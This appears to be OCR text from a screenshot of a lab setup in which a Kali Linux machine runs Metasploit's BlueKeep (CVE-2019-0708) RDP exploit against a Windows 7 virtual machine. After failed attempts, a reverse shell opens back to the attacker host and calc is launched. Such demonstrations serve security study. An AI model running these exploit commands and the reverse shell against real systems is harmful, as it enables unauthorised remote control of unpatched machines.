 Windows 7 - VMware Workstation
Workstation
Windows 7
交互式服务检测
此计算机上运行的程序正在尝试显示一条消息
程序可能需要您的信息或权限来完成任务。
为什么会出现这种情况?
查看消息
稍后提醒我
显示程序详细信息(D)
Firefox
7z1900-x6...
Firefox-late...
CH
15:13
2019/9/8
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
Experience Desktop
png
Kali-Linux-2019.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2019.2-vmware-a...
应用程序 位置 终端 星期日 03:13 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[-] 192.168.100.47:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.100.154
rhosts => 192.168.100.154
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.100.247:4444
[*] 192.168.100.154:3389  - Detected RDP on 192.168.100.154:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.100.154:3389  - The target is vulnerable.
[*] 192.168.100.154:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.100.154:3389 - Surfing channels ...
[*] 192.168.100.154:3389 - Lobbing eggs ...
[*] 192.168.100.154:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.100.247:4444
[*] 192.168.100.154:3389  - Detected RDP on 192.168.100.154:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.100.154:3389  - The target is vulnerable.
[*] 192.168.100.154:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.100.154:3389 - Surfing channels ...
[*] 192.168.100.154:3389 - Lobbing eggs ...
[*] 192.168.100.154:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.100.247:4444 -> 192.168.100.154:49160) at 2019-09-08 03:10:48 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
C:\Windows\system32>calc
calc
C:\Windows\system32>